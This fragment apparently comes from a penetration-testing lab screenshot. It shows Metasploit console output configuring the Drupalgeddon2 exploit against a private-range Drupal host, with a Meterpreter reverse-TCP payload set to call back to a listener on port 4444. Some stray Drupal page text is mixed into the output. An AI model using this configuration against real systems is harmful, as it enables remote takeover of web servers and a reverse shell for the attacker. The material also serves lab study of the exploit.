 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.136.132 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Welcome to Drupal Site
Add new content
Add content
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.136.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)